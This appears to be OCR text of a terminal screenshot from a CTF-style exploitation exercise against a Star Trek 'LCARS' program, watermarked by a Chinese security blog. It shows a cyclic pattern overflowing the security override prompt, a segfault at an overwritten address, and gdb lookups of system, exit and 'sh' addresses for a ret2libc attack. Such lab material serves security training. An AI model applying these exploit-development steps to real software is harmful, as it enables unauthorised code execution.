 dayu@kali: ~/桌面/dayuEnterprise
erprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise/base64
dayu@kali: ~/桌面/dayuEnterprise 158x44
Enter Bridge Access Code:
picarda1
LCARS
Welcome to the Library Computer Access and Retrieval System
LCARS Bridge Secondary Controls -- Main Menu:
1. Navigation
2. Ships Log
3. Science
4. Security
5. StellaCartography
6. Engineering
7. Exit
Waiting for input:
4
Disable Security Force Fields
Enter Security Override:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af
2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4A
k5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7
Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
pattern_
Program received signal SIGSEGV, Segmentation fault.
0x31684130 in ?? ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xf7e4c060 <system>
(gdb) print exit
$2 = {<text variable, no debug info>} 0xf7e3faf0 <exit>
(gdb) find system,+9999999,"sh"
0xf7f6ddd5
0xf7f6e7e1
0xf7f70a14
0xf7f72582
warning: Unable to access 16000 bytes of target memory at 0xf7fc8485, halting search.
4 patterns found.
(gdb)
大余安全
https://blog.csdn.net/qq_34801745